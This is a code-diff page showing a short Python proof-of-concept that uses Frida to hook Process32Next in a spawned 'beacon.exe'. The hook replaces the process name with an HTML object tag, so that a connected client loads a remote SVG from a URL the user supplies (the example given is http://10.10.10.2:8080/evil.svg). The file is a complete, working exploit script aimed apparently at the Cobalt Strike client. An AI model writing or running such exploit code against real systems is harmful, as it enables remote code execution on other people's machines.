| | 1 | + | import frida |
| | 2 | + | import time |
| | 3 | + | import sys |
| | 4 | + | |
| | 5 | + | def processInject(target, url): |
| | 6 | + | print('[+] Spawning target process') |
| | 7 | + | |
| | 8 | + | pid=frida.spawn(target) |
| | 9 | + | session=frida.attach(pid) |
| | 10 | + | |
| | 11 | + | frida_script =''' |
| | 12 | + | var payload="<html><object classid='org.apache.batik.swing.JSVGCanvas'><param name='URI' value='USER_PAYLOAD'></param></object>" |
| | 13 | + | var pProcess32Next = Module.findExportByName("kernel32.dll", "Process32Next") |
| | 14 | + | |
| | 15 | + | Interceptor.attach(pProcess32Next, { |
| | 16 | + | onEnter: function(args) { |
| | 17 | + | this.pPROCESSENTRY32 = args[1]; |
| | 18 | + | }, |
| | 19 | + | onLeave: function(retval) { |


| | 20 | + | if(this.pPROCESSENTRY32.add(44).readAnsiString() == "beacon.exe") { |
| | 21 | + | send("[!] Found beacon, injecting payload"); |
| | 22 | + | this.pPROCESSENTRY32.add(44).writeAnsiString(payload); |
| | 23 | + | } |
| | 24 | + | } |
| | 25 | + | }) |
| | 26 | + | '''.replace("USER_PAYLOAD",url) |
| | 27 | + | |
| | 28 | + | script = session.create_script(frida_script) |
| | 29 | + | script.load() |
| | 30 | + | frida.resume(pid) |
| | 31 | + | #make sure payload is triggered on client |
| | 32 | + | print("[+] Waiting for 100 seconds") |
| | 33 | + | time.sleep(100) |
| | 34 | + | frida.kill(pid) |
| | 35 | + | print('[+] Done! Killed beacon process.') |
| | 36 | + | exit(0) |
| | 37 | + | |
| | 38 | + | if __name__=='__main__': |
| | 39 | + | if len(sys.argv) == 3: |
| | 40 | + | processInject(sys.argv[1], sys.argv[2]) |
| | 41 | + | else: |
| | 42 | + | print("[-] Incorrect Usage!\n\nExample: python3 {} beacon.exe http://10.10.10.2:8080/evil.svg".format(sys.argv[0])) |

 its-arun
committed
2 years ago
its-arun
committed
2 years ago